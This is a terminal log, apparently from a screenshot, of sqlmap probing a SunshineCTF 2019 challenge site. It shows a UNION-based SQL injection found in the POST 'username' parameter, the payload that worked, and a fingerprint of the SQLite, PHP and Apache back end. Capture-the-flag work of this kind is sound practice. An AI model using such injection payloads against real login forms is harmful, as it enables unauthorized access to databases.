 1. zeroyu@zeros: ~/Desktop (zsh)
[23:15:52] [INFO] target URL appears to have 8 columns in query
[23:16:13] [INFO] target URL appears to be UNION injectable with 8 columns
[23:16:21] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[23:16:21] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 402 HTTP(s) requests:
---
Parameter: username (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,'qpkpq'||'AflMrygJkSpSQgTDfgJCIZIZNPFvPLm
UpzGAymL'||'qkvpq',NULL,NULL,NULL-- Uivu&password=test
---
[23:28:08] [INFO] testing SQLite
[23:28:11] [INFO] confirming SQLite
[23:28:11] [INFO] actively fingerprinting SQLite
[23:28:12] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP 7.0.33, Apache 2.4.25
back-end DBMS: SQLite
[23:28:12] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 5 times
[23:28:12] [INFO] fetched data logged to text files under '/Users/zeroyu/.sqlmap/output/bk.sunshinectf.org'
[*] ending @ 23:28:12 /2019-04-01/
zeroyu@zeros ~/Desktop